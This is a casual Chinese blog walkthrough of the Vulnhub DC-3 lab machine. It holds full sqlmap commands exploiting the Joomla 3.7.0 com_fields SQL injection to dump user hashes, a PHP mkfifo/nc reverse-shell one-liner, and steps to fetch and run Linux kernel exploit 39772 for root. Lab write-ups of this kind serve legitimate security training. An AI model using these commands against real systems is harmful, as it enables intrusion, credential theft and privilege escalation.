Vulnhub靶机 DC-3



扫描ip



找到靶机192.168.0.131

发现开放80端口



必须访问一下啊

实锤了,Joomla的cms

那肯定要用配套的joomscan扫一下啊

没事就扫一扫,扫扫更健康

没安装,先装一下

apt-get install joomscan 安装命令

看见版本号了,3.7.0,还有后台地址

后台地址都出来了

肯定先登陆一下啊

joomscan -u 192.168.0.131

我也不知道我再想什么

啥啥账号都没有

就去登录后台

拿or 1=1去登录啊?

还是去找一下



看看这个版本有没有漏洞吧

![]()

还真有,就一个!!!

我就喜欢这种的

要有漏洞,就给我报一个出来

省的爆出一大堆

还得挨个试

麻烦

searchsploit joomla 3.7.0

sqlmap -u "http://192.168.0.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



表名get!

接下来看我文章的小伙伴

要是跟着手打操作的

一定要注意

那个表名不是 _

用到表名的时候

一定要去爆出的数据里复制表名

坑人啊

我以为是 _

一直报错,气死我了

sqlmap -u "http://192.168.0.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb --tables

字段名get!

column不应该加s么

我没加s

不知道为啥没报错

不管了

sqlmap -u "http://192.168.0.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T #_users --column



数据get!

hash值直接破解

snoopy

(因为我又忘截图了,太累了,我实在是懒得再去弄一遍了,kali好多自带的hash破解软件,可以搜一下)

sqlmap -u "http://192.168.0.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D 'joomladb' -T '#__users' -C 'username,name,password' --dump



有文件上传的地方,直接来个写个文件进去

然后去访问一下文件

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ip地址 端口号 >/tmp/f');?>

先用nc去监听端口

然后访问网站

shell

get!!!

(本机ip被我搞错了,害得我又因为不能nc,卡住了,一耗就是一下午,要疯了)

然后看一眼操作系统的版本(又没截图,我随便找了一个,嘿嘿)

4.4.0

查了一下



是ubuntu 16.04

接下来怎么说!

迷茫了

百度一下

uname -a

找漏洞,又是找漏洞

你看看这么一大堆

密密麻麻的

我就头皮发麻

不挨个试了

看别人说39772好使

直接用

searchsploit ubuntu 16.04

下载错地方了

下载错地方了

应该在nc那个窗口里输入下载命令

下载之后,找到39772.zip

解压

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

unzip 39772.zip

tar -xvf exploit.tar

./compile.sh

./doubleput 没有.c 没有.c 没有.c 重要的事情说三遍

whoami

id